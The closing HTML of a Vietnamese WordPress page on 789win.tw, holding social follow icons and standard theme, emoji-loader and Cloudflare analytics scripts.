	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/789wintw" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/789wintw" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Theo dõi trên Twitter" aria-label="Theo dõi trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#093e31307e6067277d7e496e64686065276a6664" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Gửi email cho chúng tôi" aria-label="Gửi email cho chúng tôi" rel="nofollow noopener"><i class="icon-envelop" ></i></a><a href="tel:0912868652" data-label="Phone" target="_blank" class="icon plain phone tooltip" title="Gọi cho chúng tôi" aria-label="Gọi cho chúng tôi" rel="nofollow noopener" ><i class="icon-phone" ></i></a><a href="https://www.pinterest.com/789wintw/" data-label="Pinterest" target="_blank" class="icon plain pinterest tooltip" title="Theo dõi trên Pinterest" aria-label="Theo dõi trên Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/789wintw" data-label="LinkedIn" target="_blank" class="icon plain linkedin tooltip" title="Theo dõi trên LinkedIn" aria-label="Theo dõi trên LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://789win.tw/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://789win.tw/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.6"},"ajaxurl":"https://789win.tw/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://789win.tw/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://789win.tw/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://789win.tw/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://789win.tw/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://789win.tw/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7b81648074b44ff7aac184c1b0bbecd1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
